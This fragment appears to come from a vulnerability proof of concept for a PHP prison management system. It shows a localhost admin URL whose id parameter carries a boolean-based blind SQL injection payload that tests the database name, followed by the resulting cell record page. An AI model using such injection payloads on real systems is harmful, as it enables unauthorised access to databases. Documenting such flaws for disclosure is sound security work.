 localhost/pms/admin/cells/view_cell.php?id=1'-(if(database()='pms_db',0,1))%23
Prison
Men's Prison
Name
Block 1 Cell 1001
Status
Active
Close